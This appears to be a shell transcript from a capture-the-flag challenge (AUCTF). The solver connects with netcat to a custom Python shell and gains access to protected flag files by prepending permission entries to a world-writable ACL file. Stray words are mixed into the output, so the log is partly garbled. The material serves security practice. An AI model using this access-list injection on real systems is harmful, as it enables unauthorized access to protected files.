 root@kali:~# nc challenges.auctf.com 30010
Welcome to my custom shell written in Python! To get started type `help`
user@pyshell$ ls
acl.txt
user.txt
flag.txt
how2heap
pwnable
user@pyshell$ help
Use help <command> for help on specific command.
================================================
cat  help  ls  write
web
forensic
dreamhack
user@pyshell$ help write
        write <content> <filename>
        adds content to the beginning of the file.
ZIP
user@pyshell$ cat acl.txt
t.zip
user.txt:user:600
.acl.txt:root:600
.flag.txt:user:600
flag.txt:root:600
acl.txt:root:606
user@pyshell$ write flag.txt:user:600 acl.txt
flag.txt:user:600
user@pyshell$ cat acl.txt
flag.txt:user:600
user.txt:user:600
.acl.txt:root:600
.flag.txt:user:600
flag.txt:root:600
acl.txt:root:606
user@pyshell$ cat flag.txt
aUctf_{h3y_th3_fl4g}
user@pyshell$ cat .acl.txt
Don't have da permzzz
user@pyshell$ write .acl.txt:user:600 acl.txt
.acl.txt:user:600
user@pyshell$ cat .acl.txt
auctf{h4_y0u_g0t_tr0ll3d_welC0m#_t0_pWN_l@nd}
user@pyshell$